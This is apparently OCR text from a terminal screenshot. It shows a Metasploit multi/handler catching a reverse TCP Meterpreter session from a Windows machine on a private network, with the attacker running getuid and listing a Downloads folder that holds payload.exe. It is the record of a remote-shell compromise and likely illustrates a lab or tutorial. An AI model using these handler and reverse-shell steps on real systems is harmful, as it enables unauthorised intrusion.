 Parrot Terminal
File Edit View Search Terminal Help
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.14:4444
[*] Sending stage (179779 bytes) to 10.0.2.10
[*] Meterpreter session 1 opened (10.0.2.14:4444 -> 10.0.2.10:50654) at 2018-03-26
00:46:30 +0300
meterpreter > getuid
Server username: DESKTOP-88SJMOR\win
meterpreter > ls
Listing: C:\Users\win\Downloads
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2018-02-25 12:08:34 +0300 desktop.ini
100777/rwxrwxrwx 73802 fil 2018-03-26 00:44:00 +0300 payload.exe
meterpreter >